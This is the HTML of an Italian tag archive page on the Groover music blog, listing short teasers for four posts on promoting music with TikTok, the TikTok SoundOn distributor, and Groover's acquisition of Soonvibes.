<div id="logo"> <a href="https://blog.groover.co/it/"><img fetchpriority="high" class="penci-mainlogo penci-limg pclogo-cls" src="https://blog.groover.co/wp-content/uploads/2025/01/Groover-Logo-New.png" alt="Groover Blog" width="1080" height="446"></a></div><div class="header-slogan">
<div class="header-slogan-text">Fai ascoltare la tua musica e accelera la tua carriera</div></div></div></div><nav id="navigation" class="header-layout-bottom header-2 menu-style-2 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container container-1400">
<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div><ul id="menu-italia-menu" class="menu"><li id="menu-item-10212" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-10212"><a href="https://blog.groover.co/it/category/consigli-per-i-musicisti/">Consigli per i musicisti</a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-10212" data-id="e1a8b4af59" data-menu="italia-menu" data-item="0" data-catid="2619" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-10213"><a href="https://blog.groover.co/it/category/storie-di-successo/">Storie di successo</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu normal-cat-menu penc-menu-10213" data-id="e1a8b4af59" data-menu="italia-menu" data-item="1" data-catid="2621" data-number="1" data-style="1" data-position="side"></div></li>
</ul>
</li>
<li id="menu-item-10725" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-10725"><a href="https://blog.groover.co/it/radio-groover-2/">Radio</a></li>
<li id="menu-item-45130" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-45130"><a target="_blank" href="https://groover.co/charts/"><font color="1c6ab8"><b>Charts</b></font></a></li>
<li id="menu-item-45136" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-45136"><a target="_blank" href="https://groover.co/it/lp/services/"><font color="EB512F"><b>Servizi</b></font></a></li>
<li id="menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-10211"><a target="_blank" href="https://groover.co/?utm_source=inbound&#038;utm_medium=groover_blog&#038;utm_campaign=main_CTA_IT"><div style="background-color: #EB512F; width: 110%; text-align: center;"><font color="fefdfd"><b>Prova ora Groover</b></font></div></a></li>
<li id="menu-item-10210" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-10210"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Italiano</span></a>
<ul class="sub-menu">
<li id="menu-item-10210-fr" class="lang-item lang-item-53 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-fr"><a href="https://blog.groover.co/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Français</span></a></li>
<li id="menu-item-10210-en" class="lang-item lang-item-56 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-en"><a href="https://blog.groover.co/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-10210-pt" class="lang-item lang-item-2502 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-pt"><a href="https://blog.groover.co/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Português</span></a></li>
<li id="menu-item-10210-it" class="lang-item lang-item-2597 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-it"><a href="https://blog.groover.co/it/tag/tiktok-it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Italiano</span></a></li>
<li id="menu-item-10210-es" class="lang-item lang-item-3798 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-es"><a href="https://blog.groover.co/es/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Español</span></a></li>
<li id="menu-item-10210-de" class="lang-item lang-item-7656 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-de"><a href="https://blog.groover.co/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Deutsch</span></a></li>
<li id="menu-item-10210-nl" class="lang-item lang-item-9998 lang-item-nl no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10210-nl"><a href="https://blog.groover.co/nl/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;"/><span style="margin-left:0.3em;">Nederlands</span></a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform"
action="https://blog.groover.co/it/">
<div class="pc-searchform-inner"> <input type="text" class="search-input" placeholder="Rechercher..." name="s"/> <i class="penciicon-magnifiying-glass"></i> <button type="submit" class="searchsubmit penci-ele-btn">Rechercher</button></div></form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a></div></div><div class="main-nav-social">
<div class="inner-header-social"> <a href="https://www.facebook.com/HeyGroover/" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a> <a href="https://twitter.com/HeyGroover" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i></a> <a href="https://www.instagram.com/groover.it/" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a> <a href="https://www.linkedin.com/company/18376318/" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i></a> <a href="https://www.youtube.com/channel/UCKOgjV7c-ElSjwUzsZvIvWQ" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a> <a href="mailto:blog@groover.co" aria-label="Email" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope"></i></a> <a href="https://open.spotify.com/user/xa5jpotdh03zb469lofbv9u0m?si=Yyat1XvjSvCEfEAe2w4n-g" aria-label="Spotify" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-spotify"></i></a></div></div></div></nav>
</header></div><div class="container penci_sidebar right-sidebar">
<div id="main" class="penci-layout-grid penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<div class="archive-box">
<div class="title-bar pcatitle-default"> <h1>TikTok</h1></div></div><ul data-layout="grid" class="penci-wrapper-data penci-grid"><li class="grid-style"> <article id="post-32677" class="item hentry"> <div class="thumbnail"> <a data-wpfc-original-src='https://blog.groover.co/wp-content/uploads/2023/11/TikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1-585x390.jpg' style="" class="penci-no-lazy penci-image-holder" href="https://blog.groover.co/it/consigli-per-i-musicisti/tiktok-soundon-it/" title="TikTok SoundOn: il Distributore Digitale Gratuito di TikTok"> </a></div><div class="grid-header-box"> <span class="cat"><a class="penci-cat-name penci-cat-2619" href="https://blog.groover.co/it/category/consigli-per-i-musicisti/" rel="category tag"><span>Consigli per i musicisti</span></a></span> <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a href="https://blog.groover.co/it/consigli-per-i-musicisti/tiktok-soundon-it/">TikTok SoundOn: il Distributore Digitale Gratuito di TikTok</a></h2> <div class="penci-hide-tagupdated"> <span class="author-italic author vcard">par <a class="author-url url fn n" href="https://blog.groover.co/it/author/max-leblanc/">Max Leblanc</a> </span> <time class="entry-date published" datetime="2023-11-17T18:16:49+01:00">17 Novembre 2023</time></div><div class="grid-post-box-meta"> <span class="otherl-date"><time class="entry-date published" datetime="2023-11-17T18:16:49+01:00">17 Novembre 2023</time></span></div></div><div class="item-content entry-content"> <p>TikTok, uno dei social network più popolari al mondo, è stato il punto di partenza per l&#8217;ascesa di nuovi artisti indipendenti. Recentemente, TikTok ha presentato il suo distributore digitale, SoundOn, &#8230;</p></div><div class="penci-post-box-meta penci-post-box-grid"> <div class="penci-post-share-box"> <a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="32677" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i><span class="dt-share">0</span></a> <a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.groover.co/it/consigli-per-i-musicisti/tiktok-soundon-it/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20TikTok%20SoundOn%3A%20il%20Distributore%20Digitale%20Gratuito%20di%20TikTok%20-%20https://blog.groover.co/it/consigli-per-i-musicisti/tiktok-soundon-it/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.groover.co%2Fit%2Fconsigli-per-i-musicisti%2Ftiktok-soundon-it%2F&media=https%3A%2F%2Fblog.groover.co%2Fwp-content%2Fuploads%2F2023%2F11%2FTikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1.jpg&description=TikTok+SoundOn%3A+il+Distributore+Digitale+Gratuito+di+TikTok"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=TikTok%20SoundOn:%20il%20Distributore%20Digitale%20Gratuito%20di%20TikTok&#038;BODY=https://blog.groover.co/it/consigli-per-i-musicisti/tiktok-soundon-it/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a></div></div></article> </li>
<li class="grid-style"> <article id="post-18544" class="item hentry"> <div class="thumbnail"> <a data-wpfc-original-src='https://blog.groover.co/wp-content/uploads/2022/06/ttok-585x390.jpeg' style="" class="penci-no-lazy penci-image-holder" href="https://blog.groover.co/it/consigli-per-i-musicisti/come-usare-tiktok-per-promuovere-la-tua-musica/" title="COME USARE TIKTOK PER PROMUOVERE LA TUA MUSICA"> </a></div><div class="grid-header-box"> <span class="cat"><a class="penci-cat-name penci-cat-2619" href="https://blog.groover.co/it/category/consigli-per-i-musicisti/" rel="category tag"><span>Consigli per i musicisti</span></a><a class="penci-cat-name penci-cat-6832" href="https://blog.groover.co/it/category/slider-it/" rel="category tag"><span>Slider IT</span></a></span> <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a href="https://blog.groover.co/it/consigli-per-i-musicisti/come-usare-tiktok-per-promuovere-la-tua-musica/">COME USARE TIKTOK PER PROMUOVERE LA TUA MUSICA</a></h2> <div class="penci-hide-tagupdated"> <span class="author-italic author vcard">par <a class="author-url url fn n" href="https://blog.groover.co/it/author/timothee-colinet/">Timothée Colinet</a> </span> <time class="entry-date published" datetime="2022-06-11T15:36:17+02:00">11 Giugno 2022</time></div><div class="grid-post-box-meta"> <span class="otherl-date"><time class="entry-date published" datetime="2022-06-11T15:36:17+02:00">11 Giugno 2022</time></span></div></div><div class="item-content entry-content"> <p>Con 500 milioni di utenti attivi, TikTok è ormai parte integrante del panorama del marketing musicale. Sono sempre di più i canali che vengono creati &#8211; in particolare Groover &#8211; &#8230;</p></div><div class="penci-post-box-meta penci-post-box-grid"> <div class="penci-post-share-box"> <a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="18544" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i><span class="dt-share">0</span></a> <a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.groover.co/it/consigli-per-i-musicisti/come-usare-tiktok-per-promuovere-la-tua-musica/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20COME%20USARE%20TIKTOK%20PER%20PROMUOVERE%20LA%20TUA%20MUSICA%20-%20https://blog.groover.co/it/consigli-per-i-musicisti/come-usare-tiktok-per-promuovere-la-tua-musica/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.groover.co%2Fit%2Fconsigli-per-i-musicisti%2Fcome-usare-tiktok-per-promuovere-la-tua-musica%2F&media=https%3A%2F%2Fblog.groover.co%2Fwp-content%2Fuploads%2F2022%2F06%2Fttok.jpeg&description=COME+USARE+TIKTOK+PER+PROMUOVERE+LA+TUA+MUSICA"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=COME%20USARE%20TIKTOK%20PER%20PROMUOVERE%20LA%20TUA%20MUSICA&#038;BODY=https://blog.groover.co/it/consigli-per-i-musicisti/come-usare-tiktok-per-promuovere-la-tua-musica/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a></div></div></article> </li>
<li class="grid-style"> <article id="post-16645" class="item hentry"> <div class="thumbnail"> <a data-wpfc-original-src='https://blog.groover.co/wp-content/uploads/2022/03/TIKTOKPROMOIT-585x390.jpeg' style="" class="penci-no-lazy penci-image-holder" href="https://blog.groover.co/it/consigli-per-i-musicisti/4-idee-per-promuovere-la-tua-musica-su-tiktok/" title="4 IDEE PER PROMUOVERE LA TUA MUSICA SU TIKTOK"> </a></div><div class="grid-header-box"> <span class="cat"><a class="penci-cat-name penci-cat-2619" href="https://blog.groover.co/it/category/consigli-per-i-musicisti/" rel="category tag"><span>Consigli per i musicisti</span></a></span> <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a href="https://blog.groover.co/it/consigli-per-i-musicisti/4-idee-per-promuovere-la-tua-musica-su-tiktok/">4 IDEE PER PROMUOVERE LA TUA MUSICA SU TIKTOK</a></h2> <div class="penci-hide-tagupdated"> <span class="author-italic author vcard">par <a class="author-url url fn n" href="https://blog.groover.co/it/author/theodore/">Théodore de Newtone</a> </span> <time class="entry-date published" datetime="2022-03-14T17:05:26+01:00">14 Marzo 2022</time></div><div class="grid-post-box-meta"> <span class="otherl-date"><time class="entry-date published" datetime="2022-03-14T17:05:26+01:00">14 Marzo 2022</time></span></div></div><div class="item-content entry-content"> <p>Con il passare del tempo, TikTok ha lasciato il segno ed è diventato un social network essenziale per promuovere la tua musica online. Porta in tavola nuovi concetti e nuove &#8230;</p></div><div class="penci-post-box-meta penci-post-box-grid"> <div class="penci-post-share-box"> <a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="16645" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i><span class="dt-share">0</span></a> <a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.groover.co/it/consigli-per-i-musicisti/4-idee-per-promuovere-la-tua-musica-su-tiktok/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%204%20IDEE%20PER%20PROMUOVERE%20LA%20TUA%20MUSICA%20SU%20TIKTOK%20-%20https://blog.groover.co/it/consigli-per-i-musicisti/4-idee-per-promuovere-la-tua-musica-su-tiktok/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.groover.co%2Fit%2Fconsigli-per-i-musicisti%2F4-idee-per-promuovere-la-tua-musica-su-tiktok%2F&media=https%3A%2F%2Fblog.groover.co%2Fwp-content%2Fuploads%2F2022%2F03%2FTIKTOKPROMOIT.jpeg&description=4+IDEE+PER+PROMUOVERE+LA+TUA+MUSICA+SU+TIKTOK"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=4%20IDEE%20PER%20PROMUOVERE%20LA%20TUA%20MUSICA%20SU%20TIKTOK&#038;BODY=https://blog.groover.co/it/consigli-per-i-musicisti/4-idee-per-promuovere-la-tua-musica-su-tiktok/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a></div></div></article> </li>
<li class="grid-style"> <article id="post-11421" class="item hentry"> <div class="thumbnail"> <a data-wpfc-original-src='https://blog.groover.co/wp-content/uploads/2021/04/sv_wp-585x390.jpeg' style="" class="penci-no-lazy penci-image-holder" href="https://blog.groover.co/it/consigli-per-i-musicisti/groover-acquisisce-soonvibes/" title="GROOVER ACQUISISCE SOONVIBES PER UNO SPRINT NEL MONDO DELLA MUSICA ELETTRONICA"> </a></div><div class="grid-header-box"> <span class="cat"><a class="penci-cat-name penci-cat-2619" href="https://blog.groover.co/it/category/consigli-per-i-musicisti/" rel="category tag"><span>Consigli per i musicisti</span></a></span> <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a href="https://blog.groover.co/it/consigli-per-i-musicisti/groover-acquisisce-soonvibes/">GROOVER ACQUISISCE SOONVIBES PER UNO SPRINT NEL MONDO DELLA MUSICA ELETTRONICA</a></h2> <div class="penci-hide-tagupdated"> <span class="author-italic author vcard">par <a class="author-url url fn n" href="https://blog.groover.co/it/author/dorian/">Dorian Perron</a> </span> <time class="entry-date published" datetime="2021-04-21T15:46:50+02:00">21 Aprile 2021</time></div><div class="grid-post-box-meta"> <span class="otherl-date"><time class="entry-date published" datetime="2021-04-21T15:46:50+02:00">21 Aprile 2021</time></span></div></div><div class="item-content entry-content"> <p>&nbsp; È ufficiale! Il 31 marzo 2021, Groover ha annunciato l&#8217;acquisizione di Soonvibes, permettendo ai 70.000 artisti che utilizzano la piattaforma di promuovere i loro brani inviandoli ai media, alle &#8230;</p></div><div class="penci-post-box-meta penci-post-box-grid"> <div class="penci-post-share-box"> <a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="11421" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i><span class="dt-share">0</span></a> <a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.groover.co/it/consigli-per-i-musicisti/groover-acquisisce-soonvibes/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20GROOVER%20ACQUISISCE%20SOONVIBES%20PER%20UNO%20SPRINT%20NEL%20MONDO%20DELLA%20MUSICA%20ELETTRONICA%20-%20https://blog.groover.co/it/consigli-per-i-musicisti/groover-acquisisce-soonvibes/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.groover.co%2Fit%2Fconsigli-per-i-musicisti%2Fgroover-acquisisce-soonvibes%2F&media=https%3A%2F%2Fblog.groover.co%2Fwp-content%2Fuploads%2F2021%2F04%2Fsv_wp.jpeg&description=GROOVER+ACQUISISCE+SOONVIBES+PER+UNO+SPRINT+NEL+MONDO+DELLA+MUSICA+ELETTRONICA"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=GROOVER%20ACQUISISCE%20SOONVIBES%20PER%20UNO%20SPRINT%20NEL%20MONDO%20DELLA%20MUSICA%20ELETTRONICA&#038;BODY=https://blog.groover.co/it/consigli-per-i-musicisti/groover-acquisisce-soonvibes/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a></div></div></article> </li>
</ul></div></div><div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="media_image-19" class="widget widget_media_image"><a href="https://groover.co/?utm_source=inbound&#038;utm_medium=groover_blog&#038;utm_campaign=sidebar_IT_1" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1180" height="450" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT.png" class="image wp-image-44895 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT.png 1180w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-300x114.png 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1024x391.png 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-768x293.png 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-1170x446.png 1170w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-585x223.png 585w" data-wpfc-original-sizes="(max-width: 1180px) 100vw, 1180px"/></a></aside><aside id="media_image-43" class="widget widget_media_image"><a href="https://www.groover.co/en/?utm_source=google&#038;utm_medium=cta_blog&#038;utm_campaign=sidebar_IT_0" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1080" height="1080" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3.png" class="image wp-image-44896 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3.png 1080w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3-300x300.png 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3-1024x1024.png 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3-150x150.png 150w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3-768x768.png 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-3-585x585.png 585w" data-wpfc-original-sizes="(max-width: 1080px) 100vw, 1080px"/></a></aside><aside id="media_image-57" class="widget widget_media_image"><a href="https://groover.co/charts/" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1080" height="1080" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts.jpg" class="image wp-image-45153 attachment-full size-full" alt="IT Groover Charts" style="max-width: 100%; height: auto;" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts.jpg 1080w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts-300x300.jpg 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts-1024x1024.jpg 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts-150x150.jpg 150w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts-768x768.jpg 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/03/IT-Groover-Charts-585x585.jpg 585w" data-wpfc-original-sizes="(max-width: 1080px) 100vw, 1080px"/></a></aside><aside id="media_image-61" class="widget widget_media_image"><div style="width: 1010px" class="wp-caption alignnone"><a href="https://smartlink.ausha.co/the-indie-pulse-by-groover" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1000" height="1000" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover.jpg" class="image wp-image-46235 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover.jpg 1000w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover-300x300.jpg 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover-150x150.jpg 150w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover-768x768.jpg 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/09/the-indie-pulse-groover-585x585.jpg 585w" data-wpfc-original-sizes="(max-width: 1000px) 100vw, 1000px"/></a><p class="wp-caption-text">Discover the real stories behind making &amp; releasing music today on our new podcast</p></div></aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></aside><aside id="block-7" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></aside><aside id="block-5" class="widget widget_block"><iframe  onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://player.radioking.io/groover-radio/?c=%23D3ADF0&c2=%23ffffff&f=v&i=1&p=1&s=0&li=1&popup=1&plc=NaN&h=365&l=undefined&v=2" style="border-radius: 5px; width: 100%; height: 365px; " frameBorder="0" ></iframe></aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="media_image-21" class="widget widget_media_image"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Invia la tua musica ai migliori media e alle migliori etichette. Ricevi un feedback garantito e molto di più!</span></h3><img onload="Wpfcll.r(this,true);" src="https://blog.groover.co/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1180" height="450" data-wpfc-original-src="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2.png" class="image wp-image-44897 attachment-full size-full" alt="blank" style="max-width: 100%; height: auto;" title="Send your music to the best media, labels and music influencers" decoding="async" data-wpfc-original-srcset="https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2.png 1180w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2-300x114.png 300w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2-1024x391.png 1024w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2-768x293.png 768w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2-1170x446.png 1170w, https://env-groover-staging2.kinsta.cloud/wp-content/uploads/2025/01/IT-2-585x223.png 585w" data-wpfc-original-sizes="(max-width: 1180px) 100vw, 1180px"/></aside></div></div></div><div class="clear-footer"></div><div id="widget-area">
<div class="container">
<div class="footer-widget-wrapper footer-widget-style-10">
<aside id="penci_latest_news_widget-11" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Articoli recenti</span></h4>                <ul id="penci-latestwg-4879" class="side-newsfeed">
